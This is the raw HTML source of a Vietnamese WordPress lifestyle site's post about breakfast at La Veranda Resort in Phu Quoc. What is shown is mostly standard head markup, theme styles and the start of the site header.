

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/
body_size: 33569
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hương vị buổi sáng tại La Veranda Resort Phú Quốc &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/depvaphongcach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://depvaphongcach.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/3530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://depvaphongcach.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=3530' />
<link rel="alternate" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fhuong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fhuong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc%2F&#038;format=xml" />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2).jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-3530 single-format-standard full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
